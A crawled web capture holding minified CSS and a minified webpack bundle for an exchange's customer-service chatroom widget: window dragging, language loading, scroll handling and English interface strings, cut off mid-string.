svg{cursor:pointer}.comment-item-detail_f76aa{display:flex;gap:8px;margin-bottom:24px;margin-top:16px}.comment-item-detail-right_f2731{display:flex;flex-direction:column;gap:12px;width:100%}.comment-item-detail-send_a344a{align-items:center;display:flex;justify-content:space-between}.comment-item-detail-send_a344a svg{color:var(--color-icon-icon-quaternary)}.comment-item-detail-send_a344a svg:hover{color:var(--color-icon-icon-primary)}.comment-detail-top_a782b{align-items:center;color:var(--color-text-text-tertiary);display:flex;font-size:12px;font-weight:500;gap:4px;height:21px;margin-top:4px}.comment-item-name_fdf57{color:var(--color-text-text-primary);font-size:16px;font-weight:600}.comment-detail-time_df732,.comment-item-name_fdf57{max-width:140px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.comment-detail-content_c83ef{color:var(--color-text-text-primary);font-size:16px;font-weight:400;line-height:180%;line-height:1;word-break:break-all}.to-user_ded55{color:var(--color-text-text-tertiary);display:inline-block;margin-inline-end:4px}.ai-summary_d682c{background-color:#c080ff0f;border-radius:8px;margin-bottom:16px;padding:16px}.ai-summary-header_b61d9{align-items:center;color:var(--color-text-text-tertiary);display:flex;gap:4px;height:24px;justify-content:space-between;margin-bottom:12px}.robot-wrapper_d3c0e{align-items:center;display:flex;gap:8px}.ai-summary-content_fac93{animation:fadeIn_f0893 1s linear forwards;color:var(--color-text-text-primary);font-size:14px;font-weight:400;line-height:1.6;opacity:0}@keyframes fadeIn_f0893{0%{opacity:1}to{opacity:1}}.repost-item_d169c{border:1px solid var(--color-divider-2);border-radius:6px;cursor:pointer;margin-bottom:12px;padding:16px}.repost-auther-info_ec71d{align-items:center;display:flex;gap:12px;height:38px;width:100%}.repost-info_a862f time{color:var(--color-text-3);font-size:12px;height:14px;line-height:14px}.repost-nickname_faaa6{align-items:center;color:var(--color-text-1);display:flex;font-size:16px;font-weight:700;gap:4px;height:20px}.repost-content_a4e32{align-items:flex-start;display:flex;gap:12px;justify-content:space-between;margin-top:12px}.repost-content-left_b3010{max-height:72px;overflow:hidden}.repost-content-title_abbc3{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:var(--color-text-1);display:-webkit-box;font-size:16px;font-weight:600;line-height:1.5;overflow:hidden;text-overflow:ellipsis}.repost-content-title_abbc3 a{color:var(--color-brand-1)}.repost-content-text_c8be3{-webkit-line-clamp:3;-webkit-box-orient:vertical;color:var(--color-text-1);display:-webkit-box;font-size:16px;font-weight:400;line-height:1.5;overflow:hidden;text-overflow:ellipsis}.repost-content-text_c8be3.one_d4204{-webkit-line-clamp:1}.repost-content-text_c8be3.two_bd367{-webkit-line-clamp:2}.repost-content-text_c8be3 a{color:var(--color-brand-1)}.repost-content-media_c6fa9{border-radius:6px;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.media-wrapper_ef32a{border:1px solid var(--color-divider-2);border-radius:6px;height:84px;position:relative;width:84px}.video-play-icon_f7f7a{align-items:center;background-color:#0000005c;border-radius:50%;display:flex;height:24px;justify-content:space-around;left:50%;padding:4px;position:absolute;top:50%;transform:translate(-50%,-50%);width:24px}.repost-content-vote_e230c{color:var(--color-text-1);font-size:16px;font-weight:400;line-height:1.5;margin-top:12px}.repost-images_bdf72{display:flex;gap:12px;margin-top:12px}.medias-wrapper_f844b{border:1px solid var(--color-divider-2);border-radius:6px;height:124px;position:relative;width:124px}.media_fb954{border-radius:6px;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.repost-error-content_c2ba2{align-items:center;color:var(--color-text-1);display:flex;font-size:16px;gap:8px}.repost-space_ef455{align-items:flex-start;display:flex;flex-direction:column;gap:8px;margin-top:12px}.space-title_c374f{align-items:center;color:var(--color-text-3);display:flex;font-size:14px;gap:4px}.space-content_b450c{color:var(--color-text-1);font-size:16px;line-height:1.5}.repost-content-message_e5629{border-radius:8px;margin-top:12px;overflow:hidden;padding:0 12px}.relogin_modal_ef3d1{background:hsla(0,0%,4%,.95);border-radius:8px;bottom:20px;box-sizing:border-box;left:20px;padding:24px;position:fixed;width:400px;z-index:99999}.message_a5743{color:#fff;font-size:14px;margin:0 0 20px}.btn_wrapper_c009e{display:flex;justify-content:space-between}.btn_wrapper_c009e button{min-width:102px}

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/chatroom/static/js/main-31743c5a.b2b063db.js
body_size: 16283
content:
(window.webpackJsonp_chatroom=window.webpackJsonp_chatroom||[]).push([[4605],{33306:()=>{},1964:()=>{},61636:(e,o,t)=>{"use strict";t.d(o,{Rf:()=>i,ZP:()=>c});var r=t(52983);function a(e,o){(null==o||o>e.length)&&(o=e.length);for(var t=0,r=new Array(o);t<o;t++)r[t]=e[t];return r}function n(e,o){return function(e){if(Array.isArray(e))return e}(e)||function(e,o){var t=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,a,n=[],i=!0,c=!1;try{for(t=t.call(e);!(i=(r=t.next()).done)&&(n.push(r.value),!o||n.length!==o);i=!0);}catch(s){c=!0,a=s}finally{try{i||null==t.return||t.return()}finally{if(c)throw a}}return n}}(e,o)||function(e,o){if(!e)return;if("string"===typeof e)return a(e,o);var t=Object.prototype.toString.call(e).slice(8,-1);"Object"===t&&e.constructor&&(t=e.constructor.name);if("Map"===t||"Set"===t)return Array.from(t);if("Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return a(e,o)}(e,o)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var i=320;const c=function(){var e=n((0,r.useState)(null),2),o=e[0],t=e[1],a=n((0,r.useState)(!1),2),c=a[0],s=a[1],m=n((0,r.useState)("left"),2),u=m[0],l=m[1],h=(0,r.useRef)({x:0,y:0,targetX:0,targetY:0,frameWidth:0,frameHeight:0}),d=(0,r.useRef)({mouseUp:function(){},mouseMove:function(){}}),p=(0,r.useCallback)((function(e){o&&(h.current={frameWidth:o.clientWidth,frameHeight:o.clientHeight,x:e.clientX,y:e.clientY,targetX:o.offsetLeft,targetY:o.offsetTop},s(!0),e.preventDefault())}),[o]),_=(0,r.useCallback)((function(e){if(c&&o){var t=h.current,r=e.clientX,a=e.clientY,n=r-t.x,s=a-t.y,m=t.targetX+n,l=t.targetY+s,d=window.innerWidth,p=window.innerHeight,_=o.clientWidth;switch(m>=d-_&&(m=d-_),m<=0&&(m=0),l>=p-100&&(l=p-100),l<=0&&(l=0),u){case"top":o.style.left=m+"px",o.style.top=l+"px";break;case"right":o.style.left=t.targetX+"px",o.style.width=t.frameWidth+n+"px";break;case"left":o.style.left="auto",o.style.right=d-t.targetX-t.frameWidth+"px",o.style.width=t.frameWidth-n+"px";break;case"bottom":o.style.top=t.targetY+"px";var f=t.frameHeight+s;f>940&&(f=940),f<i&&(f=i),o.style.height=f+"px"}e.preventDefault&&e.preventDefault()}}),[c,o,u]),f=(0,r.useCallback)((function(){if(c){if(o){var e=o.style,t=e.left,r=e.top,a=e.height,n=[parseInt(t),parseInt(r),464,parseInt(a)];localStorage.setItem("chatBoxPos",JSON.stringify(n))}s(!1),h.current={x:0,y:0,targetX:0,targetY:0,frameWidth:0,frameHeight:0}}}),[c,o]);d.current.mouseMove=_,d.current.mouseUp=f,(0,r.useEffect)((function(){t(document.getElementById("chatroom-root"));var e=function(e){d.current.mouseMove(e)},o=function(){d.current.mouseUp()};return window.addEventListener("mousemove",e),window.addEventListener("mouseup",o),function(){window.removeEventListener("mousemove",e),window.removeEventListener("mouseup",o)}}),[_,f]);var g=(0,r.useCallback)((function(e){p(e),l("left")}),[p]);return{onStartDragRight:(0,r.useCallback)((function(e){p(e),l("right")}),[p]),onStartDragLeft:g,onStartDragBottom:(0,r.useCallback)((function(e){p(e),l("bottom")}),[p]),onStartDragTop:(0,r.useCallback)((function(e){p(e),l("top")}),[p])}}},41368:(e,o,t)=>{"use strict";t.d(o,{D:()=>i});var r=t(95824),a=t(73407),n=t(25212),i=function(){var e=(0,r.oR)(["lang"]).lang,o=n.z[e||"en"];return function(e){return a.e.format(e,{locale:o,precision:2})}}},60764:(e,o,t)=>{"use strict";t.d(o,{c:()=>c});var r=t(95824),a=t(52983);function n(e,o){(null==o||o>e.length)&&(o=e.length);for(var t=0,r=new Array(o);t<o;t++)r[t]=e[t];return r}function i(e){return function(e){if(Array.isArray(e))return n(e)}(e)||function(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,o){if(!e)return;if("string"===typeof e)return n(e,o);var t=Object.prototype.toString.call(e).slice(8,-1);"Object"===t&&e.constructor&&(t=e.constructor.name);if("Map"===t||"Set"===t)return Array.from(t);if("Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return n(e,o)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(){var e=(0,r.oR)(["lang","joinedGroupInfo","notJoinGroupInfo"]),o=e.lang,t=e.joinedGroupInfo,n=e.notJoinGroupInfo;return(0,a.useMemo)((function(){var e={};return i(t||[]).concat(i(n||[])).forEach((function(t){if(t.group_name_trans)try{var r=JSON.parse(t.group_name_trans);e[t.id]=(null===r||void 0===r?void 0:r[o])||(null===r||void 0===r?void 0:r.cn)||t.name}catch(a){console.log(a)}})),e}),[t,o,n])}},81041:(e,o,t)=>{"use strict";t.d(o,{w:()=>a});var r=t(95824);function a(){return"ar"===(0,r.oR)(["lang"]).lang}},23864:(e,o,t)=>{"use strict";t.d(o,{R:()=>n});var r=t(95824),a=t(25212);function n(){var e=(0,r.oR)(["lang"]).lang;return e&&e!==a.l_.en?"/".concat(a.z[e]):""}},52310:(e,o,t)=>{"use strict";t.d(o,{Z:()=>a});var r=t(52983);const a=function(e,o){(0,r.useEffect)((function(){var t=function(t){e.current&&!e.current.contains(t.target)&&o(t)};return document.addEventListener("mousedown",t),document.addEventListener("touchstart",t),function(){document.removeEventListener("mousedown",t),document.removeEventListener("touchstart",t)}}),[e,o])}},69435:(e,o,t)=>{"use strict";t.d(o,{W:()=>n});var r=t(52983);function a(e,o){return null!=o&&"undefined"!==typeof Symbol&&o[Symbol.hasInstance]?!!o[Symbol.hasInstance](e):e instanceof o}function n(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=o.threshold,n=void 0===t?5:t,i=o.enabled,c=void 0===i||i,s=(0,r.useRef)(0),m=(0,r.useRef)(0);(0,r.useEffect)((function(){if(c&&e.current){var o=e.current,t=function(){return o.scrollHeight<=o.clientHeight},r=function(e){var t=o.scrollTop,r=o.scrollHeight,a=o.clientHeight,i=t<=n,c=r-t-a<=Math.max(n,10);return e>0&&i||e<0&&c},i=function(e){return!(!e||!a(e,Node))&&o.contains(e)},u=function(e){var n=i(e.target),c=function(e){var t=o.getBoundingClientRect();return e.clientX>=t.left&&e.clientX<=t.right&&e.clientY>=t.top&&e.clientY<=t.bottom}(e),s=n||c,m=function(e){if(!e||!a(e,Node))return null;for(var t=a(e,HTMLElement)?e:e.parentElement;t&&t!==o;){if(a(t,HTMLElement)){var r=window.getComputedStyle(t);if("auto"===r.overflow||"scroll"===r.overflow||"auto"===r.overflowY||"scroll"===r.overflowY)return t}t=t.parentElement}return o.contains(e)?o:null}(e.target);if(console.log("[usePreventScrollChaining] wheel event:",{containerId:o.id||o.className||"unknown",target:e.target,targetInContainer:n,mouseInContainer:c,isInContainer:s,scrollContainer:m?m.id||m.className||"unknown":null,mousePos:{x:e.clientX,y:e.clientY},containerRect:o.getBoundingClientRect(),deltaY:e.deltaY,containerScrollHeight:o.scrollHeight,containerClientHeight:o.clientHeight,containerScrollTop:o.scrollTop,containerIsNotScrollable:t(),containerIsAtBoundary:r(e.deltaY),scrollContainerScrollHeight:null===m||void 0===m?void 0:m.scrollHeight,scrollContainerClientHeight:null===m||void 0===m?void 0:m.clientHeight,scrollContainerScrollTop:null===m||void 0===m?void 0:m.scrollTop,scrollContainerIsNotScrollable:m?m.scrollHeight<=m.clientHeight:null}),s){if(m&&m!==o)if(m.scrollHeight<=m.clientHeight)return console.log("[usePreventScrollChaining] Scroll container not scrollable, blocking event"),e.stopPropagation(),e.preventDefault(),void("function"===typeof e.stopImmediatePropagation&&e.stopImmediatePropagation());if(t())return console.log("[usePreventScrollChaining] Content not scrollable, blocking event"),e.stopPropagation(),e.preventDefault(),void("function"===typeof e.stopImmediatePropagation&&e.stopImmediatePropagation());r(e.deltaY)?(console.log("[usePreventScrollChaining] At boundary, blocking event"),e.stopPropagation()):console.log("[usePreventScrollChaining] Not at boundary, allowing event")}else console.log("[usePreventScrollChaining] Event not in container, ignoring")},l=function(e){if(1===e.touches.length){var a=i(e.target);if(console.log("[usePreventScrollChaining] touchmove event:",{containerId:o.id||o.className||"unknown",target:e.target,targetInContainer:a,touches:e.touches.length,isNotScrollable:t()}),a){var n=e.touches[0],c=n.clientY-s.current,u=n.clientX-m.current;if(Math.abs(c)>Math.abs(u)){if(t())return console.log("[usePreventScrollChaining] Content not scrollable, blocking touch event"),e.preventDefault(),void e.stopPropagation();r(c)&&(console.log("[usePreventScrollChaining] At boundary, blocking touch event"),e.preventDefault(),e.stopPropagation())}}else console.log("[usePreventScrollChaining] Touch event not in container, ignoring")}},h=function(e){1===e.touches.length&&(s.current=e.touches[0].clientY,m.current=e.touches[0].clientX)};return o.addEventListener("wheel",u,{passive:!1,capture:!0}),o.addEventListener("touchstart",h,{passive:!0}),o.addEventListener("touchmove",l,{passive:!1,capture:!0}),function(){o.removeEventListener("wheel",u,{capture:!0}),o.removeEventListener("touchstart",h),o.removeEventListener("touchmove",l,{capture:!0})}}}),[e,n,c])}},84697:(e,o,t)=>{"use strict";t.d(o,{Z:()=>i});var r=t(52983);function a(e,o){(null==o||o>e.length)&&(o=e.length);for(var t=0,r=new Array(o);t<o;t++)r[t]=e[t];return r}function n(e,o){return function(e){if(Array.isArray(e))return e}(e)||function(e,o){var t=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,a,n=[],i=!0,c=!1;try{for(t=t.call(e);!(i=(r=t.next()).done)&&(n.push(r.value),!o||n.length!==o);i=!0);}catch(s){c=!0,a=s}finally{try{i||null==t.return||t.return()}finally{if(c)throw a}}return n}}(e,o)||function(e,o){if(!e)return;if("string"===typeof e)return a(e,o);var t=Object.prototype.toString.call(e).slice(8,-1);"Object"===t&&e.constructor&&(t=e.constructor.name);if("Map"===t||"Set"===t)return Array.from(t);if("Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return a(e,o)}(e,o)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(){var e=n((0,r.useState)(!1),2),o=e[0],t=e[1],a=(0,r.useRef)({onChange:t});return a.current.onChange=t,(0,r.useEffect)((function(){document.body.className.includes("classic-dark")&&t(!0);var e=new MutationObserver((function(e){var o=!0,t=!1,r=void 0;try{for(var n,i=e[Symbol.iterator]();!(o=(n=i.next()).done);o=!0){var c=n.value;"attributes"===c.type&&"class"===c.attributeName&&a.current.onChange(document.body.className.includes("classic-dark"))}}catch(s){t=!0,r=s}finally{try{o||null==i.return||i.return()}finally{if(t)throw r}}}));return e.observe(document.body,{attributes:!0,attributeFilter:["class"],childList:!1,subtree:!1}),function(){e.disconnect()}}),[]),o}},27973:(e,o,t)=>{"use strict";t.d(o,{LZ:()=>c,Zy:()=>n,gc:()=>i});var r=t(25212),a=t(26367),n=a,i=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r.l_.en;return t(71975)("./chatroom_".concat(e===r.l_.cn?"zh":e,".json")).then((function(e){return e.default})).catch((function(){return a}))};function c(e){return e===r.l_.vn?"vi":e}},6653:(e,o,t)=>{"use strict";t.r(o),t.d(o,{bootstrap:()=>_,mount:()=>g,unmount:()=>b,update:()=>v});var r=t(52983),a=t(63730),n=t(77356),i=(t(44581),t(4282)),c=t(25212),s=t(82928);function m(e,o,t,r,a,n,i){try{var c=e[n](i),s=c.value}catch(m){return void t(m)}c.done?o(s):Promise.resolve(s).then(r,a)}function u(e){return function(){var o=this,t=arguments;return new Promise((function(r,a){var n=e.apply(o,t);function i(e){m(n,r,a,i,c,"next",e)}function c(e){m(n,r,a,i,c,"throw",e)}i(void 0)}))}}function l(e,o,t){return o in e?Object.defineProperty(e,o,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[o]=t,e}function h(e,o){if(null==e)return{};var t,r,a=function(e,o){if(null==e)return{};var t,r,a={},n=Object.keys(e);for(r=0;r<n.length;r++)t=n[r],o.indexOf(t)>=0||(a[t]=e[t]);return a}(e,o);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);for(r=0;r<n.length;r++)t=n[r],o.indexOf(t)>=0||Object.prototype.propertyIsEnumerable.call(e,t)&&(a[t]=e[t])}return a}function d(e,o){var t,r,a,n,i={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return n={next:c(0),throw:c(1),return:c(2)},"function"===typeof Symbol&&(n[Symbol.iterator]=function(){return this}),n;function c(n){return function(c){return function(n){if(t)throw new TypeError("Generator is already executing.");for(;i;)try{if(t=1,r&&(a=2&n[0]?r.return:n[0]?r.throw||((a=r.return)&&a.call(r),0):r.next)&&!(a=a.call(r,n[1])).done)return a;switch(r=0,a&&(n=[2&n[0],a.value]),n[0]){case 0:case 1:a=n;break;case 4:return i.label++,{value:n[1],done:!1};case 5:i.label++,r=n[1],n=[0];continue;case 7:n=i.ops.pop(),i.trys.pop();continue;default:if(!(a=(a=i.trys).length>0&&a[a.length-1])&&(6===n[0]||2===n[0])){i=0;continue}if(3===n[0]&&(!a||n[1]>a[0]&&n[1]<a[3])){i.label=n[1];break}if(6===n[0]&&i.label<a[1]){i.label=a[1],a=n;break}if(a&&i.label<a[2]){i.label=a[2],i.ops.push(n);break}a[2]&&i.ops.pop(),i.trys.pop();continue}n=o.call(e,i)}catch(c){n=[6,c],r=0}finally{t=a=0}if(5&n[0])throw n[1];return{value:n[0]?n[1]:void 0,done:!0}}([n,c])}}}function p(e){var o=e.container,t=h(e,["container"]);a.render(r.createElement(r.StrictMode,null,r.createElement(n.Z,t)),o?o.querySelector("#chatroom_mount_node"):document.querySelector("#chatroom_mount_node"))}function _(){return f.apply(this,arguments)}function f(){return(f=u((function(){return d(this,(function(e){return console.log("[react16] react app bootstraped"),[2]}))}))).apply(this,arguments)}function g(e){return y.apply(this,arguments)}function y(){return y=u((function(e){var o,t,r,a,n,i,s,m,u,h;return d(this,(function(d){return o=e.container,t=e.lang,r=e.hideChatroom,a=e.userInfo,n=e.onMount,i=e.getNewestProps,s=e.openCallService,m=e.extra,u=e.onModifyExtraParam,h={container:o,lang:t||c.l_.en,hideChatroom:r||function(){},userInfo:a,openCallService:s,extra:m,onModifyExtraParam:u},i&&i()&&(h=function(e){for(var o=1;o<arguments.length;o++){var t=null!=arguments[o]?arguments[o]:{},r=Object.keys(t);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(t).filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})))),r.forEach((function(o){l(e,o,t[o])}))}return e}({},h,i())),console.log("[react16] props from main framework",h),n&&n(),[2,p(h)]}))})),y.apply(this,arguments)}function v(e){return w.apply(this,arguments)}function w(){return(w=u((function(e){return d(this,(function(o){return i.Z.emit("appPropsChanged",e),[2]}))}))).apply(this,arguments)}function b(e){return S.apply(this,arguments)}function S(){return(S=u((function(e){var o;return d(this,(function(t){return o=e.container,[2,a.unmountComponentAtNode(o?o.querySelector("#chatroom_mount_node"):document.querySelector("#chatroom_mount_node"))]}))}))).apply(this,arguments)}!window.__POWERED_BY_QIANKUN__&&s.f&&(window.uidTest={chatToEncryptedId:"DQgVCw4O0O0O",isStreamerToCustomerService:!0},window.onModifyExtraParam=function(e){window.uidTest=e,i.Z.emit("appPropsChanged",{extra:window.uidTest,onModifyExtraParam:window.onModifyExtraParam})},p({lang:window.g_lang,hideChatroom:function(){a.unmountComponentAtNode(document.querySelector("#chatroom_mount_node"))},userInfo:{nickname:window.nickName,is_sub_account:window.is_sub_account},extra:{},onModifyExtraParam:window.onModifyExtraParam}))},71975:(e,o,t)=>{var r={"./chatroom_ar.json":[25997,5997],"./chatroom_br.json":[16953,6953],"./chatroom_de.json":[87815,7815],"./chatroom_en.json":[26367],"./chatroom_es.json":[94488,4488],"./chatroom_fr.json":[3961,3961],"./chatroom_id.json":[88106,8106],"./chatroom_it.json":[10311,311],"./chatroom_ja.json":[71219,1219],"./chatroom_nl.json":[42296,2296],"./chatroom_pt.json":[97577,7577],"./chatroom_ru.json":[94467,4467],"./chatroom_th.json":[50648,648],"./chatroom_tr.json":[43057,3057],"./chatroom_tw.json":[43838,3838],"./chatroom_uk.json":[71580,1580],"./chatroom_vn.json":[62221,2221],"./chatroom_zh.json":[95269,5269]};function a(e){if(!t.o(r,e))return Promise.resolve().then((()=>{var o=new Error("Cannot find module '"+e+"'");throw o.code="MODULE_NOT_FOUND",o}));var o=r[e],a=o[0];return Promise.all(o.slice(1).map(t.e)).then((()=>t.t(a,19)))}a.keys=()=>Object.keys(r),a.id=71975,e.exports=a},26367:e=>{"use strict";e.exports=JSON.parse('{"chatroom_kr":"\ud55c\uad6d\uc778","chatroom_en":"English","chatroom_cn":"\u7b80\u4f53\u4e2d\u6587","chatroom_ja":"\u65e5\u672c\u8a9e","chatroom_tr":"T\xfcrk\xe7e","chatroom_tw":"\u7e41\u9ad4\u4e2d\u6587","chatroom_ru":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439 \u044f\u0437\u044b\u043a","chatroom_vn":"Ti\u1ebfng Vi\u1ec7t","chatroom_live":"Live","chatroom_typing":"typing...","chatroom_block":"Block","chatroom_block_info":"Are you sure to block this account?","chatroom_serviceLanguage":"Support Language","chatroom_setNickname":"Set Nickname","chatroom_clearPhoto":"Are you sure to empty the user profile?","chatroom_CurrentTier":"Current Tier","chatroom_PeakTier":"Peak Tier","chatroom_Age":"Age","chatroom_nicknameEmpty":"Nickname can not be empty.","chatroom_nickTooLong":"Nickname is too long.","chatroom_nickspecial":"Don\u2019t use special characters","chatroom_nickNameInfo_1":"1. Nickname allows 1 change within 24 hrs and 6 changes in total. Change it with caution.","chatroom_nickNameInfo_2":"2. Don\u2019t use your name or contact or any other info that may compromise your privacy.","chatroom_nickNameInfo_4":"4. Nickname supports 12 characters at most, special characters not allowed.","chatroom_nickNameInfo_5":"Please enter a new nickname.","chatroom_nickNameInfo_6":"Are you sure to empty the user nickname?","chatroom_newChatTip":"User from web","chatroom_chatWithService":" Customer is chatting with %s (Within 30 seconds, only one access operation can be performed for the same user)","chatroom_customer":"Customer ","chatroom_childChatWinOpend":"Already opened in a small window.","chatroom_people":"people","chatroom_queue":"Queue ","chatroom_closeSessionPrefix":"Session is closed, you can click ","chatroom_closeSessionMiddle":",to close window, please click ","chatroom_closeSessionsuffix":"Contact service again ","chatroom_here":"Here","chatroom_responseTimeout":" No response for over 5 minutes","chatroom_submitOrder":"There are too many people in the queue. In order to save your time, you can submit a ticket by click ","chatroom_queuePrefix":"There are ","chatroom_queueSuffix":"people in queue, please wait for a while","chatroom_adminOffline":"Service is offline. Would you like to ","chatroom_fitWin":"Fit window","chatroom_imageTooBig":"Image size exceeds the limit (maximum is 2MB). Please choose again","chatroom_checkImage":"View image","chatroom_nonImage":"The file chose is not image, please choose again","chatroom_shut":"Close","chatroom_signInNote":"You have not logged in yet","chatroom_lowLevel":"Your level is too low","chatroom_logOut":"Service logout","chatroom_have":"You have ended the chat","chatroom_haveservice":"Customer service has ended the conversation","chatroom_Sayhello":"Hi, this is","chatroom_operateFrequently":"Your operations are too frequent. Please try again later.","chatroom_reconnect":"Reconnect","chatroom_ifReconnectPrefix":"Customer Service is currently busy, you can submit a request to resolve your problem or try again later","chatroom_ticket":"Submit a ticket","chatroom_confirmContactAdmin":"Choose question type","chatroom_servicer":"( service)","chatroom_chatWithAdmin":"Service","chatroom_contactService":"Contact service","chatroom_sendMsg":"Send Message","chatroom_hide":"hide","chatroom_muteTimeSet":"Set mute time","chatroom_preMsg":"Do you want to remove ","chatroom_removeMuteTip":"Do you want to remove mute","chatroom_muteMemo":"Memo","chatroom_muteTips":"Tip: Please be careful not to say anything for up to three months.","chatroom_muteStringLimit":"Describe the reason for the forbidden words, up to 100 characters","chatroom_muteWithNoTipInfo":"No forbidden reminder messages will be sent in chat rooms","chatroom_custom":"Custom","chatroom_minute":"minute","chatroom_hour":"hour","chatroom_second":"second","chatroom_day":"day","chatroom_month":"month","chatroom_year":"year","chatroom_minuteago":"minutes ago","chatroom_hourago":"hours ago","chatroom_dayago":"days ago","chatroom_weekago":"weeks ago","chatroom_monthago":"months ago","chatroom_oneminuteago":"within 1 minutes","chatroom_remainingTime":"remaining time","chatroom_noMuteMember":"No members","chatroom_faceShow":"Emoji","chatroom_pictureShow":"picture","chatroom_cleanScreen":"clean screen","chatroom_successLogin":"Login successful","chatroom_failedRegister":"Register failed","chatroom_me":"me","chatroom_successMute":"Successfully mute ","chatroom_failed":"Failed","chatroom_muteList":"MuteList","chatroom_shutList":"ShutList","chatroom_muteTip":"Do you want to mute","chatroom_receiveNewMsg":"New message is received","chatroom_sysAdmin":"Administrator","chatroom_sysMsg":"System","chatroom_signIn":"Please log in","chatroom_username":"Username","chatroom_password":"Password","chatroom_tokenSignin":"Log in with token","chatroom_nickname":"Nickname","chatroom_signUp":"Sign Up","chatroom_signUpSuccessfully":"You\'ve signed up successfully!","chatroom_notEmpty":"Cannot be empty","chatroom_request":"want to add you as a friend","chatroom_add":"Add","chatroom_delete":"Delete","chatroom_addAFriend":"Add friend","chatroom_delAFriend":"Delete friend","chatroom_quit":"Quit","chatroom_groups":"Groups","chatroom_strangers":"Strangers","chatroom_chatrooms":"Chat","chatroom_friends":"Friends","chatroom_exceed":"Please upload a file less than 10M.","chatroom_invalidType":"Invalid type","chatroom_uploadFileFailed":"An error occured when uploading a file","chatroom_agree":"Agree","chatroom_reject":"Reject","chatroom_send":"Send","chatroom_notin":"You are not in the current chat room.","chatroom_sendImageFailed":"Failed to send image!","chatroom_sendAudioFailed":"Failed to send audio!","chatroom_sendFileFailed":"Failed to send file!","chatroom_image":"Image","chatroom_audio":"Audio","chatroom_file":"File","chatroom_location":"Location","chatroom_video":"Video","chatroom_cmd":"Command","chatroom_download":"Download","chatroom_loading":"Loading","chatroom_FileLoading":"Loading...","chatroom_openFile":"Open File","chatroom_openDir":"Open folder","chatroom_noaccount":"No account","chatroom_signupnow":"Sign up now","chatroom_joinPublicGroup":"Join Group","chatroom_createGroup":"Create Group","chatroom_chooseGroupMember":"Choose Member","chatroom_selectedLabel":"Selected","chatroom_groupMemberLabel":"Member","chatroom_groupSubject":"Group name","chatroom_groupDescription":"Group Description","chatroom_groupPermission":"Group Permission","chatroom_groupMemberPermission":"Group Member Permission","chatroom_adminGroupMembers":"Admin Group Members","chatroom_inviteGroupMembers":"Invite Group Members","chatroom_changeGroupSubject":"Change group name","chatroom_changeGroupDescription":"Change Description","chatroom_destroyGroup":"Disband group","chatroom_leaveGroup":"Leave","chatroom_shield":"Do not disturb","chatroom_receive":"Receive messages","chatroom_haveaccount":"I have account","chatroom_confirm":"Confirm","chatroom_cancel":"Cancel","chatroom_contact_added":"Contact added!","chatroom_contact_deleted":"Contact deleted!","chatroom_addFriendSelfInvalid":"Can\'t add youself as friend","chatroom_delFriendSelfInvalid":"This friend does not exist","chatroom_addFriendRepeat":"is friend already","chatroom_addToBlackList":"Add to blocklist","chatroom_blacklist":"Blocklist","chatroom_ShowBlacklist":"Blocklist","chatroom_groupBlacklist":"Blocklist","chatroom_showGroupBlacklist":"Blocklist","chatroom_memberInvite":"Invite","chatroom_changeGroupInfo":"Edit group info","chatroom_groupNotification":"Group Notification","chatroom_fileOverSize":"The file size cannot exceed 10MB.","chatroom_deletePrivateGroupMember":"Permission denied, can\'t delete private members","chatroom_groupNameNotEmpty":"Group name can\'t be empty","chatroom_refuse":"You were refused by %s","chatroom_inviteToGroup":"%s invite you to the group","chatroom_inviteGroup":"You invited %s to this group","chatroom_createGroupSuc":"Group %s is successfully created","chatroom_logoutSuc":"You are off line!","chatroom_onMuted":"You are muted in this group","chatroom_search":"Search","chatroom_join":"Join","chatroom_addToGroupBlackList":"Add to group blocklist","chatroom_mute":"Mute","chatroom_muteNormal":"Mute","chatroom_muteWithNoTip":"Mute with no tip","chatroom_removeMute":"Unmute this member","chatroom_administrator":"Set as administrator","chatroom_rmAdministrator":"Remove administrator","chatroom_loginOther":"Logged in elsewhere","chatroom_Chinese":"CN","chatroom_English":"EN","chatroom_registerLimit":"Newly registered users, please patiently wait 7 days before chatting","chatroom_fundsLimit":"Sorry, inadequate balance for chatting","chatroom_tierLimit":"Sorry, your level is not high enough to speak.","chatroom_cutWindowTip":"Support using screenshot tools like QQ. After capturing the screenshot, paste it into the input box to send, making it faster and more convenient","chatroom_unSupportedApi":"Your browser doesn\'t support File Api","chatroom_logInChatRoom":"Login chat room","chatroom_noDirtyWords":"Please speak politely","chatroom_noRecentWords":"This user did not speak recently","chatroom_clickToSeeBigImage":"Click to view full-size image","chatroom_fastLimit":"You speak too fast, please slow down a little","chatroom_diffLimit":"You cannot speak in the window of different language","chatroom_limitRefreshScreen":"Please do not spam","chatroom_forbiddenTimeIsNotSet":"Mute duration needs to be set.","chatroom_warningTalkRule":"Press Enter to send message","chatroom_checkMoreMsg":"View History","chatroom_firstGetService":"If you want 